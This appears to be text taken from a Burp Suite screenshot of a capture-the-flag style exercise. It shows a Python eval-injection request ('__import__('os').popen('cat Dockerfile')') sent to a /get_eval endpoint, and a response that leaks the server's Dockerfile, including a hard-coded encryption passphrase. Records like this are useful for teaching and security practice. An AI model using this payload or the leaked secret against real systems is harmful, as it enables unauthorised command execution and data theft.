 Request
Pretty Raw Hex Hackvertor \n
1 POST /get_eval HTTP/1.1
2 Host: 128.238.62.15:8000
3 Content-Length: 63
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://128.238.62.15:8000
9 Referer: http://128.238.62.15:8000/report
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "expr":"__import__('os').popen('cat Dockerfile').read()"
15 }
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 29 Mar 2025 06:23:17 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 1318
7 Vary: Cookie
8 Set-Cookie: session=
Expires=Sat, 29 Mar 2025 06:33:17 GMT; HttpOnly; Path=/
9
10 {
"result":
"# Use Python 3.8 slim image\nFROM python:3.8-slim-buster\n\n# Install necessary dependencies\nRUN apt-get update && apt-ge
t install -y cron openssl\n\n# Install gunicorn\nRUN pip3 install gunicorn\n\n# Set working directory\nWORKDIR /app\n\n# Co
py requirements.txt and install dependencies\nCOPY requirements.txt ./\nRUN pip3 install -r requirements.txt\n\n# Create a
new user for running the app\nRUN useradd -m swilliams\n\n# Copy application files to the working directory\nCOPY ./ ./\n\n
# Create logs directory and set permissions\nRUN mkdir logs && chmod 777 logs\n\n# Set up cron job to clear logs every 10 m
inutes\nRUN echo \"*/10 * * * * truncate -s 0 /app/logs/ -type f -exec truncate -s 0 {} \\;\" > /etc/cron.d/log-prune\nRUN
chmod 0644 /etc/cron.d/log-prune\nRUN crontab /etc/cron.d/log-prune\n\n# Set environment variable for Flask\nENV FLASK_APP=
app\n\n# Set environment variable for passphrase\nENV PASSPHRASE=a_patch_too_late_init\n\n# Encrypt the leaderboard.txt fil
e\nRUN openssl enc -aes-256-cbc -salt -in leaderboard.txt -out leaderboard.txt.enc -pass env:PASSPHRASE\nRUN rm leaderboard
.txt\n\n# Expose port 5000\nEXPOSE 5000\n\n# Start cron and gunicorn with the new user\nCMD [\"sh\", \"-c\", \"cron && su -
c 'gunicorn -b 0.0.0.0:5000 -w 1 app:app' swilliams\"]\n",
"status":"success"
}
11
leaderboard.txt.enc
1 match